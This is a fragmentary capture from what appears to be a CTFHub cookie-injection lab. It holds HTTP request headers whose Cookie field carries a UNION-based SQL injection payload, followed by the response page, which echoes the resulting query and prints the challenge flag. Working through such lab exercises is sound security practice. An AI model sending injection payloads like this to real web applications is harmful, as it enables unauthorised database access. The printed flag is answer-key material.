 bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=-1 union select fkpksiklzk,2 from jlcgqzvsjn#;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F;
td_cookie=722150460
Upgrade-Insecure-Requests: 1
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select fkpksiklzk,2 from
</code>
</br>
ID: ctfhub{c2ebff9160c018bc96cfc5c5}</br>
Data: 2
</div>